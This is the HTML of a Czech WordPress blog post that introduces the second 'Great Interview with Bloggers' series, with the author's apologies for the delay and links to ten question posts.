

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/
body_size: 16146
content:
<!DOCTYPE html>

<html class="no-js" lang="cs">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Velký rozhovor s blogery II &#8211; userka.cz</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS zdroj" href="http://userka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů" href="http://userka.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů pro Velký rozhovor s blogery II" href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/userka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://userka.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://userka.cz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://userka.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://userka.cz/wp-json/wp/v2/posts/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://userka.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://userka.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chlap balící mě balicí hláškou' href='http://userka.cz/2019/09/10/chlap-balici-me-balici-hlaskou/' />
<link rel='next' title='Velký rozhovor s blogery II &#8211; 1. otázka (úchylky)' href='http://userka.cz/2020/01/03/velky-rozhovor-s-blogery-ii-1-otazka-uchylky/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/" />
<link rel='shortlink' href='http://userka.cz/?p=20' />
<link rel="alternate" type="application/json+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2020%2F01%2F02%2Fvelky-rozhovor-s-blogery-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2020%2F01%2F02%2Fvelky-rozhovor-s-blogery-ii%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="post-template-default single single-post postid-20 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Přejít k obsahu</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Hledat</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://userka.cz/">userka.cz</a></div><div class="site-description">Další web používající WordPress</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Vodorovně" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Hledat</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Výsledky vyhledávání:" method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Zavřít vyhledávání</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Zavřít menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-20 post type-post status-publish format-standard hentry category-velky-rozhovor-s-blogery-ii" id="post-20">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="http://userka.cz/category/velky-rozhovor-s-blogery-ii/" rel="category tag">Velký rozhovor s blogery II</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Velký rozhovor s blogery II</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="http://userka.cz/author/userka/">userka</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/">2. 1. 2020</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2020/01/02/velky-rozhovor-s-blogery-ii/#comments">23 komentářů <span class="screen-reader-text"> u textu s názvem Velký rozhovor s blogery II</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div><a title="Surpanův blog" href="http://surpan.blog.cz/" target="_blank" rel="noopener noreferrer">Surpan</a> mě před lety (konkrétně na podzim 2015) oslovil s tím, jestli bych nechtěla pokračovat v jeho <a title="Surpan: Velký rozhovor s blogery" href="http://surpan.blog.cz/1508/velky-rozhovor-s-blogery" target="_blank" rel="noopener noreferrer">Velkém rozhovoru s blogery</a>. Souhlasila jsem, ale rovnou jsem mu sdělila, že to se mnou nebude tak jednoduché a nebudu to mít hotové hned. Že to ale bude trvat několik let, to jsem nečekala ani já! Tímto se vám všem omlouvám, že jsem nebyla schopná sesmolit ani jeden článek, ačkoli jste byli tak skvělí a poslali mi všechny odpovědi v daném termínu.</div>
<hr />
<div></div>
<div>Díky, Surpane, že jsi na mě nezanevřel, a díky všem ostatním za trpělivost. Možná to nakonec bude ku prospěchu věci a budete moct do komentářů rovnou napsat i vaše současné odpovědi. Kdo ví, třeba se za tu dobu změnil váš názor. Musím totiž říct, že odpovědi, které budete v následujících týdnech číst, jsou staré víc než rok. Ano, ještě jednou si sypu popel na hlavu a doufám, že i tak se vám tenhle blogerský počin bude líbit.</div>
<div style="text-align:center"></div>
<div><img loading="lazy" width="480" height="320" style="border:2px solid black;display:block;margin-left:auto;margin-right:auto" src="http://userka.cz/wp-content/uploads/64bec62dba_105707494_o2.jpg" alt="" /></div>
<div></div>
<div>Oslovila jsem skoro třicet blogerů, odpovědí jsem dostala bezmála dvacet. Návratnost tedy slušná. Škoda, že nikdo z <a title="blog.cz" href="http://blog.cz/" target="_blank" rel="noopener noreferrer">Blogu</a> nereagoval. Posílala jsem i upomínku, protože jsem opravdu chtěla zapojit i naše vedení, ale nedá se nic dělat, vystačíme si sami jako vždy.</div>
<div></div>
<div>Otázek bude zase 10, pokusím se o nový článek každý týden, což je pro mě velké předsevzetí vzhledem k mojí neaktivitě v posledních měsících. Budu moc ráda, když se v komentářích zapojí i další neoslovení blogeři jak se svými poznatky, tak se svými vlastními odpověďmi. Těším se na všechno, blogování už mi trochu chybělo. 🙂</div>
<div></div>
<div>Díky, Surpane, žes mi druhý ročník rozhovoru svěřil, a snad mluvím za nás za oba, když řeknu, že budeme rádi za dalšího nástupce, který uspořádá ročník třetí. Nějaký dobrovolník?</div>
<div></div>
<div><strong>Už zveřejněné odpovědi:</strong></div>
<div>1) <a title="1. otázka" href="velky-rozhovor-s-blogery-ii-1-otazka-uchylky" target="_blank" rel="noopener noreferrer">userka.blog.cz/2001/velky-rozhovor-s-blogery-ii-1-otazka-uchylky</a></div>
<div>2) <a title="2. otázka" href="velky-rozhovor-s-blogery-ii-2-otazka-tanec" target="_blank" rel="noopener noreferrer">userka.blog.cz/2001/velky-rozhovor-s-blogery-ii-2-otazka-tanec</a></div>
<div style="border:0;color:#565656"><span style="color:#000">3) <a title="3. otázka" href="velky-rozhovor-s-blogery-ii-3-otazka-dopisy" target="_blank" rel="noopener noreferrer">userka.blog.cz/2001/velky-rozhovor-s-blogery-ii-3-otazka-dopisy</a></span></div>
<div style="border:0;color:#565656"><span style="color:#000">4) <a title="4. otázka" href="velky-rozhovor-s-blogery-ii-4-otazka-strach" target="_blank" rel="noopener noreferrer">userka.blog.cz/2001/velky-rozhovor-s-blogery-ii-4-otazka-strach</a></span></div>
<div style="border:0;color:#565656"><span style="color:#000">5) <a title="5. otázka" href="velky-rozhovor-s-blogery-ii-5-otazka-laska-a-sex" target="_blank" rel="noopener noreferrer">userka.blog.cz/2002/velky-rozhovor-s-blogery-ii-5-otazka-laska-a-sex</a></span></div>
<div style="border:0;color:#565656"><span style="color:#000">6)</span> <a title="6. otázka" href="velky-rozhovor-s-blogery-ii-6-otazka-tajemstvi" target="_blank" rel="noopener noreferrer">userka.blog.cz/2002/velky-rozhovor-s-blogery-ii-6-otazka-tajemstvi</a></div>
<div style="border:0;color:#565656"><span style="color:#000">7)</span> <a title="7. otázka" href="velky-rozhovor-s-blogery-ii-7-otazka-odpusteni" target="_blank" rel="noopener noreferrer">userka.blog.cz/2002/velky-rozhovor-s-blogery-ii-7-otazka-odpusteni</a></div>
<div style="border:0;color:#565656"><span style="color:#000">8)</span> <a title="8. otázka" href="velky-rozhovor-s-blogery-ii-8-otazka-selhani" target="_blank" rel="noopener noreferrer">userka.blog.cz/2002/velky-rozhovor-s-blogery-ii-8-otazka-selhani</a></div>
<div style="border:0;color:#565656"><span style="color:#000">9) </span><a title="9. otázka" href="velky-rozhovor-s-blogery-ii-9-otazka" target="_blank" rel="noopener noreferrer">userka.blog.cz/2003/velky-rozhovor-s-blogery-ii-9-otazka</a></div>
<div style="border:0;color:#565656"><span style="color:#000">10)</span> <a title="10. otázka" href="velky-rozhovor-s-blogery-ii-10-otazka-ptej-se" target="_blank" rel="noopener noreferrer">userka.blog.cz/2004/velky-rozhovor-s-blogery-ii-10-otazka-ptej-se</a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Příspěvek" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://userka.cz/2019/09/10/chlap-balici-me-balici-hlaskou/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Chlap balící mě balicí hláškou</span></span>
				</a>

				
